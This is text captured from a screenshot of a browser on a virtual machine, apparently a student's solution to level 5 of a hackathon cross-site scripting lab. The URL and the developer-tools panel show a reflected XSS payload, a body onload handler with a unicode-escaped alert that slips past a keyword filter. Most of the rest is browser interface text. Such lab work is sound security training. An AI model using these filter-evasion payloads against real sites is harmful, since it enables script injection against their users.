 bopparsr-VM
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the guest.
Activities
Google Chrome
Feb 8 01:36
waph-hackathon.eastus.
view-source:waph-hacka
waph-hackathon.eastus.
Not secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level5/echo.php?input=<body+onload%3D"%5Cu0061lert%28%27Level+5+%3A+Hacked+by+Sruthi+...
waph-hackathon.eastus.cloudapp.azure.com says
Level 5 : Hacked by Sruthi Sridhar Bopparthi
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Fetch/XHR Doc CSS JS Font Img Media Manifest WS Wasm Other Blocked response cookies Blocked requests
3rd-party requests
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 11
Name
Headers Payload Preview Response Initiator Timing
echo.php?input=%3Cbody+onl...
Query String Parameters view source view URL-encoded
input: <body onload="\u0061lert('Level 5 : Hacked by Sruthi Sridhar Bopparthi')">This website is hacked</body>
1 requests 366 B transferred